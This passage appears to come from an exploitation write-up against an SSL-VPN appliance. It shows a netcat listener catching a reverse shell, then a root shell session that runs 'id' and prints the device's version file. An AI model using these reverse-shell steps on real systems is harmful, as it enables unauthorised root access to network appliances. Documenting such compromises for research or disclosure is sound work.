 Then caught the reverse shell as follows.
$ nc -lv 192.168.1.197 4444
sh: cannot set terminal process group (-1): Inappropriate ioctl for de
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /home/VERSION
cat /home/VERSION
export DSREL_MAJOR=22
export DSREL_MINOR=3
export DSREL_MAINT=1
export DSREL_DATAVER=4802
export DSREL_PRODUCT=ssl-vpn
export DSREL_DEPS=ive
export DSREL_BUILDNUM=1647
export DSREL_COMMENT="R1"